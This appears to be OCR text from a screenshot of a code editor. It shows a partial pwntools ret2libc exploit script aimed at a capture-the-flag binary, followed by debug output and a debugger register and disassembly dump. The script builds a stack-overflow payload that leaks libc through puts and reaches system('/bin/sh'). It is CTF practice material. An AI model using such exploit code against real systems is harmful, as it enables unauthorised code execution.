 ret2libc.py - exp - V
文件 编辑 选择 查看 转到 运行 终端 帮助
stack.py ret2text.py ret2shellcode.py 9+ ret2libc.py 8 test.py
ret2libc.py > ...
1 from pwn import *
2 c = process('/home/c2yb8er/下载/22scuctf/ret2libc/ret2libc')
3 # c = remote('node4.buuoj.cn',29877)
4 elf = ELF('/home/c2yb8er/下载/22scuctf/ret2libc/ret2libc')
5 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
6 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
7 context.arch = 'amd64'
8 context.log_level = 'debug'
9
10 puts_plt = elf.plt['puts']
11 puts_got = elf.got['puts']
12 main_addr = 0x4011D6
13 pop_rdi_ret = 0x401333
14
15
16
17 c.recvuntil(b'Do you know ret2libc?\n\n')
18 payload = b'a'*0x28 +  p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt)
19 c.send(payload)
20 puts_addr = u64(c.recv(6).ljust(8,b'\x00'))
21 loghex(puts_addr,"THE LEAK PUTS: ")
22
23 c.recvuntil(b'Do you know ret2libc?\n\n')
24
问题 22 输出 调试控制台 终端
[DEBUG] Launching a new terminal: ['/usr/bin/gnome-terminal', '-x', 'sh', '-c
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0x40 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│a
*
00000020  61 61 61 61  61 61 61 61  33 13 40 00  00 00 00 00  │aaaa│aaaa│3
00000030  98 86 dd b8  77 7f 00 00  60 0d c5 b8  77 7f 00 00  │····│w···│`
00000040
[*] Switching to interactive mode
$
终端
ops.h:54
54      in ../sysdeps/unix/sysv/linux/sigsetops.h
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0x0
RBX  0x7f77b8dd8698 ◂— 0x68732f6e69622f /* '/bin/sh' */
RCX  0x7f77b8d14992 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
RDX  0x1
RDI  0x7f77b8dd8698 ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI  0x7fffb67e23b0 ◂— 0xbc2bda0abeeb2000
R8   0x16
R9   0x0
R10  0x8
R11  0x346
R12  0x7fffb67e24c8 —▸ 0x7fffb67e4071 ◂— 0x32632f656d6f682f ('/home/c2')
R13  0x7f77b8e1b7a0 (quit) ◂— 0x0
R14  0x7f77b8e1b840 (intr) ◂— 0x0
R15  0x7f77b8f15040 (_rtld_global) —▸ 0x7f77b8f162e0 ◂— 0x0
RBP  0x6161616161616161 ('aaaaaaaa')
RSP  0x7fffb67e2038 ◂— 0x0
RIP  0x7f77b8c50963 (do_system+115) ◂— movaps xmmword ptr [rsp], xmm1
[ DISASM / x86-64 / set emulate on ]
0x7f77b8c50936 <do_system+70>     xor    eax, eax
0x7f77b8c50938 <do_system+72>     mov    dword ptr [rsp + 0x18], 0xffffffff
0x7f77b8c50940 <do_system+80>     mov    qword ptr [rsp + 0x180], 1
0x7f77b8c5094c <do_system+92>     mov    dword ptr [rsp + 0x208], 0
0x7f77b8c50957 <do_system+103>    mov    qword ptr [rsp + 0x188], 0
► 0x7f77b8c50963 <do_system+115>    movaps xmmword ptr [rsp], xmm1
0x7f77b8c50967 <do_system+119>    lock cmpxchg dword ptr [rip + 0x1cae11], edx <lock>
0x7f77b8c5096f <do_system+127>    jne    do_system+816                <do_system+816>
0x7f77b8c50975 <do_system+133>    mov    eax, dword ptr [rip + 0x1cae09] <sa_refcntr>
0x7f77b8c5097b <do_system+139>    lea    edx, [rax + 1]
0x7f77b8c5097e <do_system+142>    mov    dword ptr [rip + 0x1cae00], edx <sa_refcntr>
[ STACK ]